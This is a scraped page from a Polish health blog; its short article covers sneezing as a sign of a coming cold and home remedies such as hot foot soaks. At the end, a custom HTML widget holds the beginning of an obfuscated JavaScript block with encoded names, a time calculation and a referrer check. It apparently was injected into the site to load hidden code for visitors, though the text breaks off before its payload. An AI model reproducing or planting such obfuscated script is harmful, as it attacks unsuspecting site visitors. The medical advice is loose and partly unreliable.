													<h4 class="ticker-title"><a href="https://filipowscy.pl/chlodne-oklady-jak-skutecznie-lagodzic-bol-i-obrzeki/" rel="bookmark">Chłodne okłady: Jak skutecznie łagodzić ból i obrzęki?</a></h4>													<h4 class="ticker-title"><a href="https://filipowscy.pl/antybiotyki-na-tradzik-skutecznosc-rodzaje-i-skutki-uboczne/" rel="bookmark">Antybiotyki na trądzik: Skuteczność, rodzaje i skutki uboczne</a></h4>													<h4 class="ticker-title"><a href="https://filipowscy.pl/tradzik-hormonalny-przyczyny-objawy-i-metody-leczenia/" rel="bookmark">Trądzik hormonalny: Przyczyny, objawy i metody leczenia</a></h4>													<h4 class="ticker-title"><a href="https://filipowscy.pl/czerwone-mieso-rodzaje-wartosci-odzywcze-i-zdrowe-przygotowanie/" rel="bookmark">Czerwone mięso: rodzaje, wartości odżywcze i zdrowe przygotowanie</a></h4>													<h4 class="ticker-title"><a href="https://filipowscy.pl/grypa-objawy-leczenie-i-sposoby-zapobiegania-tej-chorobie/" rel="bookmark">Grypa: objawy, leczenie i sposoby zapobiegania tej chorobie</a></h4>													<h4 class="ticker-title"><a href="https://filipowscy.pl/kwas-laurynowy-wlasciwosci-zdrowotne-i-zastosowanie-w-pielegnacji/" rel="bookmark">Kwas laurynowy – właściwości zdrowotne i zastosowanie w pielęgnacji</a></h4>											</div>
				</div>
			</div>

			
	<header id="masthead" class="site-header container clearfix" role="banner">
		<div class="site-branding clearfix">
							<a href="https://filipowscy.pl/" title="Alergolog Zabrze"><img class="site-logo" src="https://filipowscy.pl/wp-content/uploads/2020/10/logo2.png" alt="Alergolog Zabrze" /></a>
					</div>
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<a class="menu-fallback" href="https://filipowscy.pl/wp-admin/nav-menus.php">Create your menu here</a>			<span class="search-toggle"><i class="fa fa-search"></i></span>
			
<div class="search-wrapper">
	<form role="search" method="get" class="flymag-search-form" action="https://filipowscy.pl/">
		<span class="search-close"><i class="fa fa-times"></i></span>
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Type and press enter" value="" name="s" title="Search for:" />
		</label>
	</form>
</div>
	
		</nav><!-- #site-navigation -->
		<nav class="mobile-nav"></nav>
	</header><!-- #masthead -->

	<div id="content" class="site-content container clearfix">
	
	
	<div id="primary" class="content-area ">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-384" class="post-384 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie tag-bol-glowy-w-przeziebieniu tag-co-na-objawy-grypy tag-co-na-objawy-przeziebienia tag-goraczka-przy-przeziebieniu tag-jak-poradzic-sobie-z-przeziebieniem tag-jak-sie-szybko-wyleczyc-z-przeziebienia tag-jak-wyleczyc-przeziebienie-w-2-dni tag-kichanie-przy-przeziebieniu tag-przeziebienie-bol-gardla tag-przeziebienie-jak-leczyc-szybko tag-przeziebienie-objawy-i-przebieg tag-przeziebienie-sposoby-domowe tag-skuteczne-leki-na-przeziebienie-i-grype tag-soda-na-przeziebienie tag-szybkie-leczenie-przeziebienia">

			<div class="single-thumb">
			<img width="820" height="546" src="https://filipowscy.pl/wp-content/uploads/2019/03/przeziębienie_1551445052.jpg" class="attachment-entry-thumb size-entry-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://filipowscy.pl/wp-content/uploads/2019/03/przeziębienie_1551445052.jpg 1280w, https://filipowscy.pl/wp-content/uploads/2019/03/przeziębienie_1551445052-300x200.jpg 300w, https://filipowscy.pl/wp-content/uploads/2019/03/przeziębienie_1551445052-768x512.jpg 768w, https://filipowscy.pl/wp-content/uploads/2019/03/przeziębienie_1551445052-1024x682.jpg 1024w" sizes="(max-width: 820px) 100vw, 820px" />		</div>	
	
	<header class="entry-header">
		<h1 class="entry-title">Kichanie przy przeziębieniu. Zbliża się katar. Przeziębienie objawy i przebieg.</h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://filipowscy.pl/kichanie-przy-przeziebieniu-zbliza-sie-katar-przeziebienie-objawy-i-przebieg/" rel="bookmark"><time class="entry-date published" datetime="2019-01-30T13:56:30+01:00">30 stycznia 2019</time><time class="updated" datetime="2019-03-01T13:57:36+01:00">1 marca 2019</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://filipowscy.pl/author/filipowscy-pl/">filipowscy.pl</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Spis treści</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Przełącznik Spisu Treści"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-1" href="#Przeziebienie_objawy_i_przebieg" >Przeziębienie objawy i przebieg.</a><ul class='ez-toc-list-level-2' ><li class='ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Kichanie_przy_przeziebieniu" >Kichanie przy przeziębieniu</a></li></ul></li></ul></nav></div>
<h1><span class="ez-toc-section" id="Przeziebienie_objawy_i_przebieg"></span><strong>Przeziębienie objawy i przebieg.</strong><span class="ez-toc-section-end"></span></h1>
<p>Żeby odróżnić przeziębienie od grypy trzeba przyjrzeć się objawom i przebiegu choroby. <strong>Przeziębienie objawy i przebieg</strong> to przede wszystkim katar, ból gardła, ból głowy, który słabnie po środkach przeciwbólowych, delikatny ból mięśni, którym ulgę przyniesie polopiryna mająca właściwości rozluźniające. Gorączka jest, ale niewielka i nie wymagająca stosowania środków przeciwgorączkowych, organizm bowiem walczy.</p>
<h2><span class="ez-toc-section" id="Kichanie_przy_przeziebieniu"></span><strong>Kichanie przy przeziębieniu</strong><span class="ez-toc-section-end"></span></h2>
<p><strong>Kichanie przy przeziębieniu</strong> jest oznaką zbliżającego się kataru i karto zapobiegawczo zaopatrzyć się w środki na katar. Nie jest możliwe uniknięcie tej przykrej dolegliwości. Warto jednak spróbować porządnie się wygrzać, nawet w kąpieli, choć ciepłe ubranie i kołdra są lepsze. Lepiej porządnie wygrzać stopy w prawie gorącej wodzie, przez dłuższy czas, dolewając, by nie wystygła. Ograniczy to siłę kataru i skróci czas jego występowania. Po <i>wygotowaniu</i>, nóg dobrze jest założyć ciepłe skarpety, by stopy nie ochłodziły się. <strong>Kichanie przy przeziębieniu</strong> to także objaw oczyszczający drogi oddechowe, jest jednak zaraźliwy. Starajmy się nosić chusteczkę i zakrywać nos przy kichaniu, by nie zarażać znajdujących się w pobliżu osób.</p>
<p>&nbsp;</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<b>Powiązane posty:</b><ol>
<li><a href="https://filipowscy.pl/naturalne-leczenie-przeziebienia-leczenie-przeziebienia-natura-soda-na-przeziebienie/" rel="bookmark" title="Naturalne leczenie przeziębienia. Leczenie przeziębienia naturą. Soda na przeziębienie">Naturalne leczenie przeziębienia. Leczenie przeziębienia naturą. Soda na przeziębienie</a> <small>Przeziębienie można leczyć za pomocą farmakologii, ale o wiele zdrowsze, pozbawione skutków ubocznych jest naturalne leczenie przeziębienia, poprzez napary z ziół lub...</small></li>
<li><a href="https://filipowscy.pl/bol-glowy-w-przeziebieniu-przeziebienie-czy-grypa-bole-miesni-jak-przy-grypie/" rel="bookmark" title="Ból głowy w przeziębieniu. Przeziębienie, czy grypa. Bóle mięśni jak przy grypie">Ból głowy w przeziębieniu. Przeziębienie, czy grypa. Bóle mięśni jak przy grypie</a> <small>Kiedy zaczynamy źle się czuć, zastanawiamy się czy przeziębiliśmy się, czy zaraziliśmy grypą. Objawy są, niestety, dość podobne. Ból głowy w przeziębieniu...</small></li>
<li><a href="https://filipowscy.pl/jak-wyleczyc-przeziebienie-w-2-dni-szybkie-leczenie-przeziebienia-moge-chorowac-tylko-dwa-dni/" rel="bookmark" title="Jak wyleczyć przeziębienie w 2 dni? Szybkie leczenie przeziębienia. Mogę chorować tylko dwa dni.">Jak wyleczyć przeziębienie w 2 dni? Szybkie leczenie przeziębienia. Mogę chorować tylko dwa dni.</a> <small>Szybkie leczenie przeziębienia to połączenie leków farmakologicznych ze sposobami naturalnymi. Warto zaopatrzyć się w aptece w środki na stan zapalny, przeciwbólowe, na...</small></li>
<li><a href="https://filipowscy.pl/co-na-objawy-grypy-lagodzenie-objawow-choroby-co-na-objawy-przeziebienia/" rel="bookmark" title="Co na objawy grypy? Łagodzenie objawów choroby. Co na objawy przeziębienia?">Co na objawy grypy? Łagodzenie objawów choroby. Co na objawy przeziębienia?</a> <small>Przeziębienie i grypę leczymy w podobny sposób i podobnymi medykamentami. Co na objawy grypy? Najważniejsze przy grypie jest obniżenie zbyt wysokiej temperatury....</small></li>
</ol>
</div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<i class="fa fa-folder"></i>&nbsp;<span class="cat-links"><a href="https://filipowscy.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></span><i class="fa fa-tags"></i>&nbsp;<span class="tags-links"><a href="https://filipowscy.pl/temat/bol-glowy-w-przeziebieniu/" rel="tag">ból głowy w przeziębieniu</a>, <a href="https://filipowscy.pl/temat/co-na-objawy-grypy/" rel="tag">co na objawy grypy</a>, <a href="https://filipowscy.pl/temat/co-na-objawy-przeziebienia/" rel="tag">co na objawy przeziębienia</a>, <a href="https://filipowscy.pl/temat/goraczka-przy-przeziebieniu/" rel="tag">gorączka przy przeziębieniu</a>, <a href="https://filipowscy.pl/temat/jak-poradzic-sobie-z-przeziebieniem/" rel="tag">jak poradzić sobie z przeziębieniem</a>, <a href="https://filipowscy.pl/temat/jak-sie-szybko-wyleczyc-z-przeziebienia/" rel="tag">jak się szybko wyleczyć z przeziębienia</a>, <a href="https://filipowscy.pl/temat/jak-wyleczyc-przeziebienie-w-2-dni/" rel="tag">jak wyleczyć przeziębienie w 2 dni</a>, <a href="https://filipowscy.pl/temat/kichanie-przy-przeziebieniu/" rel="tag">kichanie przy przeziębieniu</a>, <a href="https://filipowscy.pl/temat/przeziebienie-bol-gardla/" rel="tag">przeziębienie ból gardła</a>, <a href="https://filipowscy.pl/temat/przeziebienie-jak-leczyc-szybko/" rel="tag">przeziębienie jak leczyć szybko</a>, <a href="https://filipowscy.pl/temat/przeziebienie-objawy-i-przebieg/" rel="tag">przeziębienie objawy i przebieg</a>, <a href="https://filipowscy.pl/temat/przeziebienie-sposoby-domowe/" rel="tag">przeziębienie sposoby domowe</a>, <a href="https://filipowscy.pl/temat/skuteczne-leki-na-przeziebienie-i-grype/" rel="tag">skuteczne leki na przeziębienie i grypę</a>, <a href="https://filipowscy.pl/temat/soda-na-przeziebienie/" rel="tag">soda na przeziębienie</a>, <a href="https://filipowscy.pl/temat/szybkie-leczenie-przeziebienia/" rel="tag">szybkie leczenie przeziębienia</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					<nav class="navigation post-navigation clearfix" role="navigation">
			<h1 class="screen-reader-text">Post navigation</h1>
			<div class="nav-links">
				<div class="nav-previous button"><a href="https://filipowscy.pl/jak-wyleczyc-przeziebienie-w-2-dni-szybkie-leczenie-przeziebienia-moge-chorowac-tylko-dwa-dni/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Jak wyleczyć przeziębienie w 2 dni? Szybkie leczenie przeziębienia. Mogę chorować tylko dwa dni.</a></div><div class="nav-next button"><a href="https://filipowscy.pl/co-na-objawy-grypy-lagodzenie-objawow-choroby-co-na-objawy-przeziebienia/" rel="next">Co na objawy grypy? Łagodzenie objawów choroby. Co na objawy przeziębienia?&nbsp;<span class="meta-nav">&rarr;</span></a></div>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search">
<div class="search-wrapper">
	<form role="search" method="get" class="flymag-search-form" action="https://filipowscy.pl/">
		<span class="search-close"><i class="fa fa-times"></i></span>
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Type and press enter" value="" name="s" title="Search for:" />
		</label>
	</form>
</div>
</aside><aside id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title"><span>Uroda</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/jak-wybrac-dobry-szampon-do-wlosow-problematycznych-szampon-do-wlosow-bez-soli/" rel="bookmark">Jak wybrać dobry szampon do włosów problematycznych? Szampon do włosów bez soli</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/jak-skutecznie-odzywiac-paznokcie-odzywka-do-paznokci/" rel="bookmark">Jak skutecznie odżywiać paznokcie &#8211; odżywka do paznokci</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/mezoterapia-w-tarnowskich-gorach-mezoterapia-iglowa-oraz-beziglowa-tarnowskie-gory/" rel="bookmark">Mezoterapia w Tarnowskich Górach. Mezoterapia igłowa oraz bezigłowa Tarnowskie Góry</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/dlaczego-warto-sie-udac-na-zakupy-ze-stylistka/" rel="bookmark">Dlaczego warto się udać na zakupy ze stylistką?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/mlodosc-w-kazdym-wieku-nieinwazyjny-lifting-warszawa-krem-liftingujacy-do-twarzy/" rel="bookmark">Młodość w każdym wieku &#8211; nieinwazyjny lifting Warszawa. Krem liftingujący do twarzy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/mezoterapia-w-bydgoszczy-mezoterapia-skory-glowy-bydgoszcz/" rel="bookmark">Mezoterapia w Bydgoszczy &#8211; mezoterapia skóry głowy Bydgoszcz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/co-warto-wziac-pod-uwage-przy-zmianie-fryzury-fryzjer-warszawa/" rel="bookmark">Co warto wziąć pod uwagę przy zmianie fryzury? Fryzjer Warszawa</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Ostatnie wpisy</span></h3>
		<ul>
											<li>
					<a href="https://filipowscy.pl/chlodne-oklady-jak-skutecznie-lagodzic-bol-i-obrzeki/">Chłodne okłady: Jak skutecznie łagodzić ból i obrzęki?</a>
									</li>
											<li>
					<a href="https://filipowscy.pl/antybiotyki-na-tradzik-skutecznosc-rodzaje-i-skutki-uboczne/">Antybiotyki na trądzik: Skuteczność, rodzaje i skutki uboczne</a>
									</li>
											<li>
					<a href="https://filipowscy.pl/tradzik-hormonalny-przyczyny-objawy-i-metody-leczenia/">Trądzik hormonalny: Przyczyny, objawy i metody leczenia</a>
									</li>
											<li>
					<a href="https://filipowscy.pl/czerwone-mieso-rodzaje-wartosci-odzywcze-i-zdrowe-przygotowanie/">Czerwone mięso: rodzaje, wartości odżywcze i zdrowe przygotowanie</a>
									</li>
											<li>
					<a href="https://filipowscy.pl/grypa-objawy-leczenie-i-sposoby-zapobiegania-tej-chorobie/">Grypa: objawy, leczenie i sposoby zapobiegania tej chorobie</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget flymag_recent_comments"><h3 class="widget-title"><span>Recent Comments</span></h3><ul class="list-group"></ul></aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>Barbara</p>
</div>
		</aside><aside id="execphp-3" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archiwa</span></h3>
			<ul>
					<li><a href='https://filipowscy.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://filipowscy.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/08/'>sierpień 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/04/'>kwiecień 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://filipowscy.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://filipowscy.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://filipowscy.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://filipowscy.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://filipowscy.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://filipowscy.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://filipowscy.pl/2022/11/'>listopad 2022</a></li>
	<li><a href='https://filipowscy.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://filipowscy.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://filipowscy.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://filipowscy.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://filipowscy.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://filipowscy.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://filipowscy.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://filipowscy.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://filipowscy.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://filipowscy.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://filipowscy.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://filipowscy.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://filipowscy.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://filipowscy.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://filipowscy.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='https://filipowscy.pl/2016/12/'>grudzień 2016</a></li>
	<li><a href='https://filipowscy.pl/2016/11/'>listopad 2016</a></li>
	<li><a href='https://filipowscy.pl/2016/10/'>październik 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Kategorie</span></h3>
			<ul>
					<li class="cat-item cat-item-112"><a href="https://filipowscy.pl/kategoria/nie-uroda-najwazniejsza/">Nie uroda najważniejsza</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://filipowscy.pl/kategoria/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://filipowscy.pl/kategoria/zdrowie/">Zdrowie</a>
</li>
			</ul>

			</aside><aside id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title"><span>Porady</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://filipowscy.pl/masc-zywokostowa-naturalny-sposob-na-regeneracje-i-lagodzenie-bolu/"  rel="bookmark"><img width="50" height="33" src="https://filipowscy.pl/wp-content/uploads/2024/10/zywokost_1728467898.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Maść żywokostowa – naturalny sposób na regenerację i łagodzenie bólu" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2024/10/zywokost_1728467898.jpg 1280w, https://filipowscy.pl/wp-content/uploads/2024/10/zywokost_1728467898-300x200.jpg 300w, https://filipowscy.pl/wp-content/uploads/2024/10/zywokost_1728467898-1024x682.jpg 1024w, https://filipowscy.pl/wp-content/uploads/2024/10/zywokost_1728467898-768x512.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://filipowscy.pl/masc-zywokostowa-naturalny-sposob-na-regeneracje-i-lagodzenie-bolu/" rel="bookmark">Maść żywokostowa – naturalny sposób na regenerację i łagodzenie bólu</a><div class="arpw-summary">Maść żywokostowa zdobywa uznanie jako jeden z naturalnych preparatów o wszechstronnym działaniu, który od lat stosowany &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://filipowscy.pl/lapie-mnie-przeziebienie-co-robic-przeziebienie-pomocy-przeziebienie-latem-jak-leczyc/"  rel="bookmark"><img width="33" height="50" src="https://filipowscy.pl/wp-content/uploads/2019/03/kichanie_1551444404.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Łapie mnie przeziębienie co robić? Przeziębienie. Pomocy! Przeziębienie latem jak leczyć" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2019/03/kichanie_1551444404.jpg 853w, https://filipowscy.pl/wp-content/uploads/2019/03/kichanie_1551444404-200x300.jpg 200w, https://filipowscy.pl/wp-content/uploads/2019/03/kichanie_1551444404-768x1152.jpg 768w, https://filipowscy.pl/wp-content/uploads/2019/03/kichanie_1551444404-682x1024.jpg 682w" sizes="auto, (max-width: 33px) 100vw, 33px" /></a><a class="arpw-title" href="https://filipowscy.pl/lapie-mnie-przeziebienie-co-robic-przeziebienie-pomocy-przeziebienie-latem-jak-leczyc/" rel="bookmark">Łapie mnie przeziębienie co robić? Przeziębienie. Pomocy! Przeziębienie latem jak leczyć</a><div class="arpw-summary">Lato powinno dostarczać organizmowi siły i witalności, a tymczasem nasze postępowanie potrafi doprowadzić do obniżenia odporności &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://filipowscy.pl/demencja-starcza-objawy-przyczyny-i-opcje-leczenia/"  rel="bookmark"><img width="50" height="50" src="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743314379-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Demencja starcza: Objawy, przyczyny i opcje leczenia" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743314379-50x50.jpg 50w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743314379-150x150.jpg 150w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743314379-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://filipowscy.pl/demencja-starcza-objawy-przyczyny-i-opcje-leczenia/" rel="bookmark">Demencja starcza: Objawy, przyczyny i opcje leczenia</a><div class="arpw-summary">Demencja starcza to poważne wyzwanie, które dotyka miliony ludzi na całym świecie, w tym około 400 &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://filipowscy.pl/ocet-jablkowy-na-wlokniaki-skutecznosc-i-bezpieczenstwo-stosowania/"  rel="bookmark"><img width="50" height="50" src="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743296553-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ocet jabłkowy na włókniaki – skuteczność i bezpieczeństwo stosowania" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743296553-50x50.jpg 50w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743296553-150x150.jpg 150w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743296553-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://filipowscy.pl/ocet-jablkowy-na-wlokniaki-skutecznosc-i-bezpieczenstwo-stosowania/" rel="bookmark">Ocet jabłkowy na włókniaki – skuteczność i bezpieczeństwo stosowania</a><div class="arpw-summary">Ocet jabłkowy, znany ze swoich licznych zastosowań w kuchni i kosmetyce, zyskuje coraz większą popularność jako &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://filipowscy.pl/wydluzane-rzes/"  rel="bookmark"><img width="50" height="33" src="https://filipowscy.pl/wp-content/uploads/2018/06/rzęsy_1529436006.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wydłużane rzęs" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2018/06/rzęsy_1529436006.jpg 1280w, https://filipowscy.pl/wp-content/uploads/2018/06/rzęsy_1529436006-300x200.jpg 300w, https://filipowscy.pl/wp-content/uploads/2018/06/rzęsy_1529436006-768x512.jpg 768w, https://filipowscy.pl/wp-content/uploads/2018/06/rzęsy_1529436006-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://filipowscy.pl/wydluzane-rzes/" rel="bookmark">Wydłużane rzęs</a><div class="arpw-summary">Długie, gęste, podkręcone i czarne rzęsy to marzenie każdej kobiety. Potrafią one niebywale dodawać uroku. Jednak &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://filipowscy.pl/przewlekle-choroby-ukladu-pokarmowego-objawy-diagnostyka-i-leczenie/"  rel="bookmark"><img width="50" height="50" src="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743306922-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Przewlekłe choroby układu pokarmowego &#8211; objawy, diagnostyka i leczenie" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743306922-50x50.jpg 50w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743306922-150x150.jpg 150w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743306922-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://filipowscy.pl/przewlekle-choroby-ukladu-pokarmowego-objawy-diagnostyka-i-leczenie/" rel="bookmark">Przewlekłe choroby układu pokarmowego &#8211; objawy, diagnostyka i leczenie</a><div class="arpw-summary">Przewlekłe choroby układu pokarmowego dotykają miliony ludzi na całym świecie, a ich objawy mogą znacząco wpływać &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>&lt;b&gt;Alergolog Zabrze&lt;/b&gt;</p>
<p>plac Krakowski Filipowska</p>
</div>
		</aside><aside id="execphp-4" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
